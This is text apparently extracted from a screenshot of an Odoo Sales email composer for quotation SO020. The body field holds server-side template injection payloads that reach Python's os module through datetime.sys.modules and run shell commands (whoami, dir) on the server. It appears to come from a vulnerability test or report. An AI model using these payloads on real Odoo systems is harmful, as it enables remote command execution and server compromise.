 Discuss Sales Website Invoicing Email Marketing Surveys
1 anhcd
Your logo
Quotations / SO020
Edit Create
1 / 1
Send by Email Print Confirm Sale
Quotation Quotation Sent Sales Order
Orders
Quotations
Orders
Customers
Invoicing
Orders to Invoice
Orders to Upsell
Catalog
Products
Reporting
Sales
Sales Channels
All Channels Sales Orders
Configuration
Sales Channels
Powered by Odoo
Odoo
×
Recipients
Followers of the document and
Add contacts to notify...
Subject
Re: SO020
B I U 16 A
<p>TEST3: ${ 'SYS_VER:' + datetime.sys.version.split()[0] }</p>
<!-- 4) Lấy module os qua sys.modules (không import) -->
<p>TEST4: ${ datetime.sys.modules['os'].__name__ }</p>
<p>OS_FILE: ${ (datetime.sys.modules['os'].__file__ or 'BUILTIN') }</p>
<p>PLATFORM: ${ datetime.sys.platform }</p>
123123123
<p>TEST4: ${ datetime.sys.modules['os'].popen('whoami').read() }</p>
<p>TEST4: ${ datetime.sys.modules['os'].popen('dir').read() }</p>
Attach a file
Use template
Sales Order - Send by Email
Send Cancel
Save as new template
0.00
0.00
.00
1
Note by anhcd - 9 hours ago